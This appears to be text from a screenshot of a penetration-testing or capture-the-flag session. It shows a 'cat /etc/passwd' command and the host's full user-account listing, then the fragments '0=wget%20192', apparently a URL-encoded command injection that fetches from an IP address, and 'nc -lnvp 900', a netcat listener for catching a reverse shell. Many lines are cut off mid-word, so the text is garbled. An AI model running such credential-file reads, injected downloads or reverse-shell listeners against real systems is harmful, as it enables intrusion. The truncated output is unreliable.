 $ cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/no
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/li
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nolog
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
systemd-timesync:x:101:102:systemd Time Synchronization
systemd-network:x:102:103:systemd Network Management,,,
systemd-resolve:x:103:104:systemd Resolver,,,:/run/syst
messagebus:x:104:110::/nonexistent:/usr/sbin/nologin
sshd:x:105:65534::/run/sshd:/usr/sbin/nologin
jeanpaul:x:1000:1000:jeanpaul,,,:/home/jeanpaul:/bin/bas
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sb
mysql:x:106:113:MySQL Server,,,:/nonexistent:/bin/false
_rpc:x:107:65534::/run/rpcbind:/usr/sbin/nologin
statd:x:108:65534::/var/lib/nfs:/usr/sbin/nologin
$
0=wget%20192
nc -lnvp 900